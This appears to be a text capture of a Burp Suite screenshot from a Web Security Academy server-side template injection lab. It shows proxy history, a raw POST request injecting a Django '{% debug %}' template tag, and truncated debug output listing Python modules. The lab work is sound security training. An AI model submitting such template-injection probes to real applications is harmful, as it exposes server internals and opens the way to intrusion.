 Filter: Hiding CSS, image and general binary content
# Host Method URL Params
221 https://0aaa000e03a4819bc0... GET /academyLabHeader
220 https://0aaa000e03a4819bc0... POST /product/template?productId=1 ✓
219 https://0aaa000e03a4819bc0... GET /academyLabHeader
218 https://0aaa000e03a4819bc0... GET /product/template?productId=1 ✓
217 https://0aaa000e03a4819bc0... GET /academyLabHeader
216 https://0aaa000e03a4819bc0... GET /product?productId=1 ✓
215 https://0aaa000e03a4819bc0... GET /academyLabHeader
188 https://0aaa000e03a4819bc0... GET /resources/images/shop.svg
186 https://0aaa000e03a4819bc0... GET /
185 https://0aaa000e03a4819bc0... GET /academyLabHeader
183 https://0aaa000e03a4819bc0... POST /product/template?productId=1 ✓
182 https://0aaa000e03a4819bc0... GET /academyLabHeader
181 https://0aaa000e03a4819bc0... GET /product/template?productId=1 ✓
180 https://0aaa000e03a4819bc0... GET /academyLabHeader
Request
Pretty Raw Hex Hackvertor
1 POST /product/template?productId=1 HTTP/1.1
2 Host: 0aaa000e03a4819bc0c53b21000700ea.web-security-academy.net
3 Cookie: session=vQlMx7OBnFDaLLMhTVj4ytzYKi3kx2ud
4 Content-Length: 90
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0aaa000e03a4819bc0c53b21000700ea.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
Chrome/108.0.5359.125 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
ed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0aaa000e03a4819bc0c53b21000700ea.web-security-academy.ne
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
1
23 csrf=pYHKBv7IKEGVMEAn2Yk5oitrucM4yj7w&template=%7B%25+debug+%25%7D&templ
Web Security
Academy
Server-side template injection with information
supplied objects
Submit solution Back to lab description
2
Template:
{% debug %}
Preview Save
{'product': {'name': 'ZZZZZZ Bed - Your New Home Office', 'price': '$93.42', 'stock': 289}, 'settings': <L
3
True} {'Cookie': <module 'Cookie' from '/usr/lib/python2.7/Cookie.pyc'>, 'HTMLParser': <module 'HTM
'SocketServer': <module 'SocketServer' from '/usr/lib/python2.7/SocketServer.pyc'>, 'StringIO': <modu
'UserDict': <module 'UserDict' from '/usr/lib/python2.7/UserDict.pyc'>, 'UserList': <module 'UserList' from
'__builtin__' (built-in)>, '__future__': <module '__future__' from '/usr/lib/python2.7/__future__.pyc'>, '_
'_abcoll' from '/usr/lib/python2.7/_abcoll.pyc'>, '_ast': <module '_ast' (built-in)>, '_bisect': <module '_bi
'_collections': <module '_collections' (built-in)>, '_ctypes': <module '_ctypes' from '/usr/lib/python2.7/li
<module '_functools' (built-in)>, '_hashlib': <module '_hashlib' from '/usr/lib/python2.7/lib-dynload/_ha
(built-in)>, '_io': <module '_io' (built-in)>, '_json': <module '_json' from '/usr/lib/python2.7/lib-dynload/_
(built-in)>, '_random': <module '_random' (built-in)>, '_socket': <module '_socket' (built-in)>, '_sre': <m
'/usr/lib/python2.7/lib-dynload/_ssl.x86_64-linux-gnu.so'>, '_struct': <module '_struct' (built-in)>, '_sysc
'/usr/lib/python2.7/_sysconfigdata.pyc'>, '_sysconfigdata_nd': <module '_sysconfigdata_nd' from '/usr
gnu/_sysconfigdata_nd.pyc'>, '_warnings': <module '_warnings' (built-in)>, '_weakref': <module '_wea
'/usr/lib/python2.7/_weakrefset.pyc'>, 'abc': <module 'abc' from '/usr/lib/python2.7/abc.pyc'>, 'argparse
'/usr/lib/python2.7/argparse.pyc'>, 'array': <module 'array' (built-in)>, 'ast': <module 'ast' from '/usr/lib/p
'/usr/lib/python2.7/atexit.pyc'>, 'base64': <module 'base64' from '/usr/lib/python2.7/base64.pyc'>, 'bina
'/usr/lib/python2.7/bisect.pyc'>, 'bz2': <module 'bz2' from '/usr/lib/python2.7/lib-dynload/bz2.x86_
'cStringIO': <module 'cStringIO' (built-in)>, 'calendar': <module 'calendar' from '/usr/lib/python2.7/cale
'/usr/lib/python2.7/cgi.pyc'>, 'codecs': <module 'codecs' from '/usr/lib/python2.7/codecs.pyc'>, 'collecti